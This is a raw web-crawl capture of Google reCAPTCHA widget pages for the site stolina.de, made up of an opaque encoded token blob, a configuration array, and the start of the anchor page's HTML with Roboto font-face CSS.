/[base64]/Dpnshw77DnMOhWwIeeMOtwqPDi3Ezw5A/UMOIw5TCvsK7wr/Cq2HCo1hLZWk1W8KPBsK8PcO+a8Kiwr9kw65Xw7tUVsOCw4gMIMOvXlZ4VcOXwq82w5HCuwMvaj1Uw60ywq/[base64]/WMONwoA4w74dw6vCkAhQw4BHwrLDiGdGGcK/AcOzGWrDoXNEcsODwrl3wrjCqhtTwqZ4wpMaesK5w6hkwpTDhcKvwoMlbWDDpgrDssOhNEzCosO8QWDCjcKOw6cae1Z+HyBIwqg3bcKVDlRqEG4BZMOTKsOrw4QfbnnDrWsFwpM8wpJbw7HDkUfDosO/eWpkHcKlFEdKPEnDoHVIKsKXwrUDbcKpT1rCiDRxDw/[base64]/Dm8KKwo8Vw5LDp1FICMKrwprChDjDjGNmwobDkcOPw6jCp8Onw4tNe8OfWk8OT8OrblNFHht5w5fDhQlnw6pjwpZMw6nDo1cUw4fCiiFrwpI1wrtUHATDqMKrw7FAw5NUIzl+w7ZBw5/Dk8KhAShjJE7CknHCp8KPwoTDiQdIw6Iyw5zDih3Dg8KJw57Ct2B1w7FQw5kHNsKEwoXDrjzDkicofF94w6LCqxDDknbCkh1zw7LCjArDrxg3wrM6wrTDqTzCmcKATcKhwq3DicOSw4AaOy9Xw4w0B8K3wpbDvWTCn8OQwrAQwqPCqMOpw6/Cuz4Zw5LDtnkaJsOfJ1tPwpvDmsOLw5PDuQ9HR8OeLcO3w4N/XsKeNitZw5YHI8ONwod0w5AHwqjCrmI5wq7DvcKAwpTDgsOfd19zEMK0P03DuFTDmx1Ywp/CvcKtwqPDgTDDkMKLGyjDrMK4wo/CpMOfVQ3CsX/Cl2UbwqXDgcOhI8KIVsKOw4JdwqTDo8OjwrtVw6DCrcKaw7HDjhfDl3R+FMOZwrgWAFDCgMKCw4nCgMOiwonChlfCp8O+w5vCuVXDusK3w63DpcKdw4ZYLC8TBsO+wroswrJ7H8OoAzMAWcK1WmPDk8KqccKAw4jChBXCoRp5dmZzwqPDsgoAX0/[base64]/DoMKIPAHCrz7ChVPCqkzCusOBXMOgK8OiXnnDmcKOw7LCrcOsVsKsw5vDu8OsUMKSBcOnJsOPw6dGScODQ8O/w6/ClcKCwps+wrBOwoAOw4c6w7HDhMKdw6bCgMKUXQM9MQRQTEBow4Eow7PDs8OLw5vCiFrCocORczUTwrxgAG4Vw65+SWzDuB/CowcLwo53wqoLw4RywoEjw73DmQ1HLMORw77Dn3xRwpXCrUPDq8K/[base64]/w68Vw6UPVlPCmsKJwr0Yw6w4McKow6zCuMOBwrrCvBB2wrLCuMKHccO3wpnDkMOyw7Zsw43CncKzwrsawpHChcKkw45qw77DqjFXw7HDicKHw7ZTw7Qzw5k+cMOnRxjDv0rDjcKUw5sAwoXDosKqZWXCmcOlwr/Cr0xkBcK9w7ZowrrCisKJdcKtOz/[base64]/DjwHCvgkyw5J/wrLDt8OSwqFewqfCgA/DssO7woAgNS42w7MAKMKLw77CpXrDgm3CuU/[base64]/[base64]/DssK4PsOtwrMuacKuRsKIw77CtUIuFCzCiEHDh2/Ds8K9w7bDg8Ogwo9+w4sOJBnDsw7DpXDCnxTDusOkw5t2MsK1wo18f8KqN8OuWcOmw5/CpcKdw45QwrAUw4vDhDdsw68hwpjDlnN/YcO0RcOfw7zCjcO1WAYJwqrDhxYSVBNDYzTDssK7dcKnYjRsf8OpXsOew7DDisOGwpTDg8K5YE3Cq8OVUcOhw4rDtcOMW3/[base64]/w7EOw4TCtxzDkDzDpsOaw7LCizvCs8O4w5nDgWDDiMKjwp/Di8KWwrHDm2YoQsO6w5oZwqvCusOBB1vChsOtfkbDnDnDnSYMwrzDgw7Dkk/CrMKJEFDDlcOFw7VuJcKiPQRsJAbDkQktwqlcEjzDvkjDu8K5w78zwrR4w5NfHsOlwoRvEcKdwpAjKQhdwqTCjcOvf8ONNiB9w5QxX8K7wowlJ1JnwoTDpMKnw51sRHfCo8KGPMOhwrrDhsKXw4TCg2fCm8KJGCDDhG7Chm/CnGBfAMKUwrHCgxjCvn8WYQ3CqhQrw4HDjMOSJgQcw7BUwo0UwqLDucOLw5UXwqNowoPDlMK/P8OUecK5GcKcw6TCoMKPwp0ZX8K0f313w6/Ch8KrR3svLVRkbUpOw7bCpFsxAicVVH7DuR7DlSvCm2cXwrDDjSQTw4TCrSvCk8KEw5gUcgERN8KKBE3Dn8KcwpAPSSzCvFYDwp/[base64]/wr4WwrDDuXEcHsKQw5AvImwAAXZdNB8Tw6gmcMOfLsKoZi/[base64]/GFvDtMO1DsOkA0fCksKNwp4+woEYEMK2wq7Ciyx2w4rDqcOSKQfCrQYbw69Iw7fDnMO+w4Aqwq7DiF9Ow6cZw4ZXQlrClcKnKcO3OcOWE8K/e8KqDnxiZipDUVLCuMOIwo3Cq3EQwq5TwpDDuMObLsKswofCsQkQwr9jc37Dhz/DtiM0w68iMjDDqwkXwrJUw6J/C8KEaFxYw7chRMOoMWIBw5xqwq/CsnEPw6J0w41pw6HDpRBLEjZSIsKwWsKNaMKoZXVQeMOnwqvDqsO2w6YTSMKKOsKowoPDq8OiE8KAw5PDiVEmI8K6fDdrQMKiw5dtdH7Dr8O0wpFiSHNpw7ETTcO9wqIfVsKrwrvCr1loXEkYw7oTwpEeNUs/f8OaUMOBBjLDm8KTw5LCpU0IBsOBbAEkwr3DpMOsb8KLWcOZwpx8wrLDqQdawpZkUA7DqjwGw5kOQHzCr8ObNwB6X3LCtcOCQDzDhhXDshpcchdVw6XDmUfDhWB5wqPDhDkUw4wMwpsYNcOtw7pNV1fCo8Khw4Z6OSwYHsOUw6/DmksKAjvDuzfDt8Kdw7x+w67DoWjDk8KSacKUwovCvsOMwqJ/w59DwqDDhMOiwoAVwrB6wojCgsO6EsOeYMKFSl0+KcOHw7vDqsOWMMKsworCh3LDgMOKaSbDv8KnEQEvwpNFUMOPQ8O5A8OcF8KVwoTDizNawoZmw6NNwoY9w5nCnsKxwpbDkl/DjXvDgTtDYsOaasOlwod4w5TDuyHDksOcesOAw64DdhYaw4gEwrM9d8KDw4I1ZzA3w7rCmH0cVMOyZknChkZIwrAnKHPDicOKFcOuw4rCnXQ/w4nCq8K0WQvDnHVIwq4PB8KNWsObRCZqA8Opw43DgMORIiw9ZBwRwonCoCfCm27DuMK4TWR6GcKML8KrwpsBKMK3wrHCtG7Ciy3CqhrDmklGwoMyX2FZw4rCkcKZazHDoMOow4rCn2BwwrY/w5XDqhbCpsKCIcKMwqLDk8Ktw7XCvVnDu8OHwpFhA1DDu8KNwr/DuS1dw7xYOhHDqi9tZMOiw6fDon9kw4ZaJ3HDucKDVUAkcWYow4LCp8OjeXnDojNfwp0nwr/CvcOIWsKQDMKWw7oQw4UTMMK1wpbCtsK8RBDCpg7DiVsSw7XCnSJNP8KBZBpNBWxGwqDCgcKLPDdaVhTDt8Ktw4pIwonCm8K8Q8KKZMKiw6fDkQh9CgTDpiYYw705w4zDoMO5QRV/wrTCm2RFw6XCo8OODcOzb8KnZAc3w5rDlC3CtXvCgXtWe8Ksw6x+VQQ5wr1cSgbCoVAUVcKpworCnRplw6vCpyHCo8OpwqzDnBHDk8KNJsKXw5PCnSjCiMO6wq3CkE/Coy0DwpsjwrhPHQvCvsO8w4HDtMOGeMOnNDfCusOXYQYUw5slQSnDiQbCnFkVSMOnZ3nDr1zCu8KqwqrCmcKGVVk9wqvDgcKswqk/w5sZw63DgBfCvsKmw6pnw7Ziw6w3wptxOsOpIUvDpMOfw7LDuMOCZcKQw7/[base64]/[base64]/wp3DjsOow5DDtSfDhC1TACpPfsKjwp4POsOlw41xwpxRN8Kiw5XDosOow5Mpw6XDjhhDKkjCssOqw6BgSMK9w5TDksKPw77Cuik/[base64]/ClRxcHXNbwoDDhsKTwqHCnmvDq2/DiSLCk0HCpQ3CnFwKwoNQaDfCl8Ofw5nCicKhwoM+PjLCiMK4wo/Du0IMfsKPw4DDoTlwwqZQLVctwowGI2vDiFsXw6wqBk9kwo7DhFAgw6kfE8KxKgHDmnjCt8O/w5TDusKlRcKVwrs+wp/[base64]/[base64]/DmwR9w5PDui94KMO/wrzDgxvCuA5Vw6bCkEQmwonCpcKnU8OkYMKFw7HCiEJXTzDColJEwr5lWSXChgw6wrbCksK+QCEowoxnwol/wqk6w7U2IsO+RsOFw6lQwqYWBUbDjmEGCcK+wqvCrBpUwoE+wo/DrMOhJcKLTMO1QGwGwoE2wqzChsO0Y8KBdTZXOsOXQTPCpRHCqnrDhsKWYsO8w60jJcOKw7/CsV8SwpvCpsOnZcKgwpPDpi7DrHtIw78sw5w9wqZqwrkBwqMuScK1a8Kcw7rDvcO/[base64]/[base64]/Ds8KRUHwtOHLCrys9w7gefEUOwpdYwrMjXhbDo8OhwrjCtng6SMKCCcKnVMONX10cPcKuK8KowpAMw4fCox9lODfDqho+JMKgPmFzByglA0kNHgjCm1nDlGDDqlsvwoAmw5YuS8KKBn4jCsKSwqvCu8KXw6/Drkktw4xGcsO1VMOqdn/CvA1Bw5JYF2zDlSbDgMO8w6zDnQl/FDfCgD4YfsKOwoBjOmRDW1ATe0kQbXHCp27DlcK3GDnCkxfDgR7DsDDDnh/[base64]/CsVPCnQBCXWHCpBgEw4M+w4TCiDzDu8K+w5LDrxsAKsKBw5XClMKXA8O6wr4Cw5XDqsKTw4nDisOYwonDr8OBLR0IRicKw4xvMsOXA8KQQRFbXz13w6TDsMO4woJQwr/DnjALwpk4wqPCmyzCjFJfwo/DmwjCm8KjRnJUXx7CmcKVXsO5wowVUcK/wqLCkW7Cl8KlK8KfBiPDolUGwonCnA/Cjh4MT8KTwqXDuynCkMOKC8K8LmxFV8OFw6YJIHHCngrCrylfPsOBTsOXwq3DhH/Cq8OnHBXDkwTCuh8QWcKJwqvCpCbCukvCjFDDjBLDlCTCj0cxCX/CjcKBIcOmwoDChMOCTS4RworDmMOEwoIdfzo1OMKmwrNlGcO/w5pKw5LCocKhE1ocwr3CpAURw6jCiEdlw5Aswr14MHvCo8KWwqXCjsKlfAfCnHfCh8OME8OCwohKS0/DsAzDuAwGbMOgw7lzF8KQPVLDg1rDsAkSw60XB07DusKFwpJpwpXClBPDvF9dD1xEBMOlVyonwrU4aMOyw7U/wrh5DwQdw6MPw4DDpMOwM8OBw5rCuyrDiRoDSkfDtMKLKTRcwovCsj3Ch8KiwqQTVxvDhsOoFE3CvcOhPlYFdcK7X8O0w6xEb1XDsMOaw5bDkzTCosOfccKbTMKPVsO6cAsiDcKvwoTDi0p4wr0mWV3DjSrCrGzChMO0UgEYw7LClsOywprCnsK/[base64]/KSDCt1rDmcOHw57DmcK6wrfCosO4SMKZwqgYT8K4w5IowrHCjw05wqFEw5TDkQLDgiYXGcOuF8OKUn5Iwp4Oe8OCMMObdyJbMWzCpyHDokvDmTPDlcOjZ8O0wpHDoUlewqUiXsKmHhTCrcOswp5CaXd/w6AVw6hZacOSwqVSLnPDuSM7wp5Nwq87ck8bw6PCm8OId1nCjQvCnMOSUcKfHcKmPihBLcKuwpPCtMO0wp5CdsODw79LE2oVeC3DvcKzwoRdw7EdAsK4w4khKUQHAQPCuUp5wpbCksOCw63Cpz4Cw5scXUvCjsK/FQRWwpvCtMOddXlubWTDn8OdwoV2w6zDtcK5L0oVwoNfWcOtVMKKQi/[base64]/LWPDjMK3HjI9MxzDk8OOwq8KLsOMw7PClsOJw4jDiS5YBTjDgsO/[base64]/[base64]/DmcO7IsOXw5PDkcK6DsK4w6ZfD8OpKsKYGMKwCEJ6wopPwp1LwqZrwoPDtkRNwo5PY3zCqnknwqbDuMObDR49YXlrdznDkcOiwp3DhC1Qw4slEApfN1JcwpsCe10EP25PKBXCjxZtw5/DqQjChcKbw4zChFZ9IlcWw5HDh1PCiMOew4Rjw5Bmw5XDkMKywp0NSizCpsK/woAHwpdvwrjCkcOAw4bDmE10aSJawrZHUVIDVDPDicKbwplWZ1BmfGkhwo/CtGzDtnvDlBLCiS/DisKREWlWw4PDr1lBw7HCsMOWUy/DrsOhTcKbwqFBVcK0w4xrOA3Dr2nDsE3DikFqwop8w7h6acKvw7o0wpZ0BCByw4rCgCbDhGoRw6NWeTfDhsK8YjZawqwsSMOnQ8Ohwp/CqcKIeUF7wpwewr8VBsOHw4grf8KUw61qQMKpwrtWYcOwwqIrW8KgDsO/JsKtCMOfXcOxOGvClMOpw7htwp3DuiLChE/[base64]/TFJNBcK3asO/W8K0w54ew7ZaMSzCrTQ+wrJoVFPDpMOQw4caQsKCw5REPE0Vwpd3w5hpRMOCOwfDjXQxccOCXj8ULsKCwrYRwp/DrMOUUWrDuSzDgDTCncOjMwnCosOJw7nDolXCm8OpwpPDi1F+w7rCqsOAOjFowrQYw7UhIEzDpHpQYsOQw6cyw4zDu05LwqVjVcO3SsKDwpzCh8Kwwr7CmUl/wp8KwonDk8OWwpjDsT3DlcK9BcO2wrnCnwMXFmg8EBLDk8Kqwp5Iw7BxwocAGMKNCsK5wo7DnSvCmzAOw6kIMGHDocKTwqRCeEx8IsKNwqYzecOcbmtIw5Ynwql/[base64]/YcOFw5zCnsKHw5V5HjHDq8KFwpXCsMObclvDum1swonDojV4w5vCkC/[base64]/[base64]/DucKfQUrCtcKRw4xow7LCq8KoO8K+XXzDoMKTB1wqZW0DBMKXD2EGwo9NWsOIwqPCq0Z4B1TCnz/[base64]/[base64]/DiTkLOsK3NVjDusOgQD0CHcO+PHgQw4nDo1VSw5A2OS7DjsKWwqvCoMObw7bDh8K+acOTw7PDq8KaF8KIwqLDpsKqw6rCsnoKFMKdwpbDksOLw5sALREvVcO7w5/DvwtpwrNXw4TDlFpRwq/Dv0PChMKpw5PDjsOEw5jCscK5YsOQGcKLA8Oyw6RNw4pmw6hZwq7CkcOzwpdzYsKCQTPCpAXCsRzCsMK3wofCvHvCkMK0exNafybCsRPDpsOyVMKCSSDCosK2VS8JYsO+KHrCosKubcODw5VQOEc8w5zDr8KzwpPDmRg8wqLDhsKKKcKdYcO4VAfDkjBiQH/CnXDCiD/Ch3Eyw642J8Ozw44HLcKKXMOrAsOQwrQXLh3DuMOHw6teGcKCwqcdw43DoR5Zw7jCvixoUyBpVBzDksKxw5F5w7rCtcKMw4Qlw57Dv3Mqw5UscsKtR8OSdcKBw5TCsMOXD17CpX0NwrsLwrdLwroCw6EAM8ONw7PDkiM/EMOpWk/Ds8KVCGbDtks5fk7DtA7DukbDssKFwo1jwq5QBgrDumUNwqXCgsKow5hrfcK/VRjDo3nDo8O/w54CVMOpw6BWdsOvwq7CsMKEwrPDpsKtwq95w6YNfcOwwr0Ow6zCjhlKMcO/w7PDkQpOwrDCm8O5Gg9Zw45mw6PCp8Kgw4VMfMKTw69BwpfDo8O1V8KWBcOewo0xWx3DuMO+w7d6Cy3DrVPCsg80w4zDs1Yewo/DgsOFFMKEAGEcwoXDvMKeKkrDosK4KlnDjVfDgCzDtwQSZ8KMK8ObFcKGw4I6wqdMwp7Dp8KSw7LCpwrCkcK0wqMyw5fDm3/DimxWEzMDAX7CscK6wpoeLcKmwp5LwowUwp1BU8Kfw7TCkMODbjx/BcOCw4kCw5bCkntbIMOtGWnCn8Kka8OxUcO7wo0SwpBNXsOrBMK5EsO7w7fDhsKyw6vCrcOqJWvDksOvwp0rw4fDsU57wpF0wrPDh1sdw47Cr0ZVw5/[base64]/[base64]/ClGfChcOSwpgpV8KOb8K+e0M7wqJ0w4sdeFgzE8OWXAnDvjLCrsOSSw3CkirDkl0ZHsO0wq/[base64]/wqnDisKkwpQ9WwXCoQLDgsKYw6Fewph4wqXCgQ5VXMOzRFFDw4rDk3LDjcOhw7JQwprCm8O3LmNhYMKTwqXDnMOqNsOLw684w44tw5ZSEsONw6/CgcOXw7PClMOswoAUNcKyN0jCiHdxw6AZwrlBGcOcdwR3AVfCucKPVl1eBkYjwqYPwpPDuwnClEY9wokAMMKMZsK1wp5ndcOwKHQxwo/CkMKHXMObwo/[base64]/w5NjA21nVy1Uw63DlHfCs8KoIgnCllnDhxAuQSbDiRQ/LcKkTsOjRUvCk13DvcKowol7wr0TJRrCoMOtw7scHlrCgw3DtFZqOsO1w5PDnBVCwqTCvsOPJVZpw4bCssOzfVPCpnRVw4FbKMOWX8KAw4DDtkTDssKwwoLCj8K8wrBQd8OUw5TClC00w6HDo8OCcg/Cuz4oAgjClkbDu8Osw4RpCR7DuWnDkMOpw4MYwpzDtEHDkWYtwozCv3DCucO8QkcAH3vDgAjDmMO2wpnCm8KzY3DCtHbDisOgfcOgw4XDgQFPw4E2M8KLbitETsO6w4oKwq/DlUVEQsOWCC5SwpjDtsKAwqHCqMKsw4bCh8Ozw6oGK8KvwpVFwr/CqsKRPUAQw7zDn8K6wr/DocKWRcKHw7YWM2x6w6gNwqYUCmJiw4UCD8OQwr5TVUDDo0VUY0DCrcK/wpPDnsOmw4pvC2HCjVHClQzDmsOADXXCnwLCoMO6w5RCw7fDv8KKQsKCwqw8HldHwonDjMK3Sxh+KcOqVMObHmHCmsOwwo5iGMOcGSsNw6/DvcOXT8Oaw4XCkkLCpV03SjIWZVDDlsOcwprCs0QGecOhGcOIw4vDrcOQHsOtw4g6CMOjwpwXwqQSwpbCjMKiFMK/wqnDncKfKMOFwpXDqcOow4LCsG/[base64]/Co8OwaE7DuMOLwonDlMOqexFww4NGGVV4GcOYasOzdsKvwrZOw7RmGjM/w4HDiVdIwo0vwrXDqTszwq7CscOlwo/CtyZHUCJRciTCjsOXAgIGwqt8UsO5w7BGTcOsJMKjw7XDtgPDhcOBwqHCgQFuw4DDiSnCi8KnTsKow5XCljNPw4BFPsOhw4xUL2DCi21rVMOmwpTDnsOSw7/CtCB8wqUbB3fDoynCnnvDmcOAQDsuw5nDqMOUw4nDnsK3wq3Dk8ODUBrCgsK3w7/DuyE7wp7Ci2TDscORUcKfwprCosKSYhfDn1rCo8KgIMKPwqXDokZ1w7LCm8OWw75oJ8KnE0DDsMKUUlgxw6LCsB5+a8OhwrN+XMKNw5ZXwrcXw6Q6wp54bMKrw5/[base64]/wr/DrsOBwoDDiMOCw47CoMOlwonCnsKMUsO4dsKtwp7Cr2RgwrTCti8+X8KMM14IC8OqwpxKwqpbwpTDpcOzIhlIwpszNcOMwqJtwqfCjXHDnlTCk1UGw5jCvnV/w6hqFXTDrmDDkcOuYsOdUTV0YsKCZMOrbnDDqAvCrMKoeQjDk8Ogwq3CpC0ldcOMTcOvw5cDe8O0w7HCkjUTw5DCm8OmFGbDvTTCm8KTw5TDjC7Dm1IuecOKLgbDp2PCsMOYw7UdZMOCRxw+A8KDw5bChCDDn8KtBcKew4/DlsKAwokJYDXCiGDDsiNbw44Awq3DhMKkwrnCqMKow5HDpxpVScK0YGk1TkTDu1Alwp3Dh17CrkvDmMOhwqt2w5wiGcKwQcOpWsKPw6ZheTDDnsKcw4tQY8OfVwTCr8KpwqXDpsOYVBHCvRoTbsK5w5TCoXbCiUnCqSDChsKSM8Obw7V2EMOfaxUdC8OHw7/DlcKIw4JNWn/DmsOfw7DCvGHDvxPDpXEBFMOkY8OJwpfCh8OowpvDjyPDrsOARsKkFHbDsMKXwpQTb2fDgxLDisKvYi1Yw4hWwqN1wpFTw7LClcObfMOPw4/DscO0czgBwrsCw50CdcKQJVZnwrZ0wpLCoMOoUDZBNcKJw6jDtMOcwrLCmE08PMO4VsKkcRpiT0vCnQ1Hw47DqMOyworCp8KSw5bDqMK7wrs7wpvDvxUuwoZ8FgR6WMKhw4/DqRPCpQXCswE7w7HCkMO/[base64]/DjsOjHD80w6bDuyXDhcKZw513w7clDsKqGsK0WMK6IgvDqkPCvsKoOUBlw4tWwqZ3w4XDv1UiP3UaNcOOw4JQTD7ChcKhesK5IMKSw55Jw4jDlzbComXCtzrDuMKhPsKFC1Y/ABRmIMKeMsOuHMOVAUYnwp/CgGvDr8KNZMK3wpfDo8OjwoVHUsKuwq3DpSfCjMKtw7rCqy9Xwo0Dw4XDpMKFwq3Cj2vDhUIVwpfCqMOdw5pGwrTCrDgYw6LDiHplKcOEdsODw5hvw6tGw6bCqsOYMCJBw65/w6LCvmzDsGPDsmnDv0E1w4tSKMKeQ0PDqAEBJCxXZcKCwrHDhTJJw6vCvcOjwpbDsAZRAX1pw5HDgk7ChlN/DgZnbsKywp4+UsOPwrnDnF4Za8O9wovDtMO/XcO7NMKQwqN1Z8OwJhUNU8Ogw5nCmcKNwrNHw6sVBVLCpSjDhsKGw4PCsMOkCy4md2gPTlPDrVXDkTrCjVoHwpHChDjDpRjDmsOGwoAawr5ebHhTZsKNw5bDiUhTwobCsiodwoTCgxdfw4ADw59uwqobwr3CvMOxfsOqwopcXnFmw6/DkVbCosK9YERYwofCnDw4WcKjdT5uJEsabcKTw6PCv8K7IsKbw4bDswPCnlvDvjssw5bCuSHDgxrDhcOxf0EjwobDpQXDjh/Ct8KvEGgQeMKpw5R0NlHDsMK9w5PDgcK2UMOxwrgWbQUPTiLCvhLCk8OkF8KxSGPCrzBIc8KCw44zw6ZiwoHCucOawo3CjMK6JsOeJD3DqMOFwpvCh2Rnw7EYW8Kxw6RzRsO5F3LCq0nCmgYkDsO/WXbDv8KWwpbDui/DowLCicKrSUVDwozCggjCgVDDrhBtIsKsbMKsP2bDm8KYwqLCoMKCTgzCk0k8HsOHN8OLwok4w5jDjMOBPsKfwrLCkiHCnhrCjkktbMK6WQ8bw5HChyxYScOlwp7DmiHDuAAYw7BWwqsQVFbCqETCvX/DvwrDl3/Dsj/CrMOpwp8Tw6oBwobCjXtfwrhZwqfCh0LCgMKGw7bDusOcZMOuwoFrEwNWwpnCjcOSwpsHwo/CkMKZMnfDkDDCthXCgMO7ccOSw6tsw7ZHwptew40dw4Mew7jDu8KJaMO6wpDCn8KXasKwRcKDAMKfLcOXw6jCjlQ2wrkqwrsKwpnDjmbDh2jChCzDrHjDgkTCpjQFOWAWwpzCrz/DgMKoEx45IB/DgcK4Rz/DhRjDnBzClcK9w47DqMK3FHrDhj8nwrYgw5ZzwqwkwoAUWsKSEEorJWjCtMO5w6J9w6lxVMOnwo0aw4vDrFjDhMKed8K+wr7Cl8KJHcK5wqTCs8OcQcOzb8KIw47Cg8OOwr44w5U2wqfDuG8cwqvCnwbDgMO3wrlaw63DnMOQT1/[base64]/Cq8KEHMOkw4XDixTDlGc+VsO8w65vw5EJLyoywo/Do8KQPMKDScO1wqwqwqzDnX/CkcKQHD3CpDHDscO4wqZkJSPCgGgdw7pSw7IbaB/Dt8OGw548J1zCgcO8fQrDmh8Ow7rCv2HDtHTDl0gEworCpEjDkjknU21yw4XDj3zCkMKYLih3RMOPH3rCnMO+w7fDjhfCgsKOd25Xw6BmwqZXXwLDoDPCl8Opw50hw7LCsBnCgx9bwo7CgDRtHDsbwq5zw4nDi8ORw7lww6pzYMOLbVoYOC5FZmrCl8KZw7kfwr8gw4/DlsOkGMKrLMKYOkPDuHfDisKhcCASE35wwqBUB0PDk8KNRcKBwq7DplXCsMKawrPDl8KRwrjDsyTCm8KEVFDDoMKDwqfCs8Kcw57DiMKoZVLCsSvDqMOzw4vCi8KLZMKSw5zDhRU/CiY1AMODYEthM8O2BsOSEgFbwrHCqcOgSsK3RAAUwpLDn0Ekw5ISCMKcwqHCon8Nw684SsKFw6rCpcOfw7DCtsOMKcKofUUWBy/CpcO9w7gOw4x0UnVww7zDlC/CgcK2wpXCtcOCwp7Cq8OwwqEQU8KJchHCl2nCh8OfwoJiRsKnAUrDtxrDpsOP\x22],null,[\x22conf\x22,null,\x226LcyYroZAAAAABqmQ4W1lah5GfVXecM4jUO1I27B\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,333],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.stolina.de:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22ywCxz+yEVvnPk+SahA0oE2m01ZefyujiVDVs7O1wD80\\u003d\x22,1,0,null,1,1769421960526,0,0,[4,159],null,[88,41,118],\x22RC-jMn08V0qQJTaGw\x22,null,null,null,null,null,\x220dAFcWeA5lCH8k5EIO3Fh_5sUI15JAOHZ0wuWbFBCt9xdNWCwGEU7GZo_7XQ8NkjqtWvcALiyRdpAV7JfEXB9qxBeTKaDf2pr9Dw\x22,1769504760494]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcyYroZAAAAABqmQ4W1lah5GfVXecM4jUO1I27B&co=aHR0cHM6Ly93d3cuc3RvbGluYS5kZTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=invisible&badge=bottomright&anchor-ms=20000&execute-ms=30000&cb=1d0px8nthoij
body_size: 48331
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, 